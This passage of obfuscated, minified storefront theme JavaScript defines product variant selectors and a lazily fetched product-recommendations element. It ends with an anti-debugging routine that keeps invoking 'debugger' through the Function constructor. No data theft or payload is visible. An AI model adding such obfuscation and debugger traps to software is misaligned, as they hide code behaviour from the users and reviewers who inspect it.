_0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/18/assets/global.js.map?v=77203367985599398841727176440
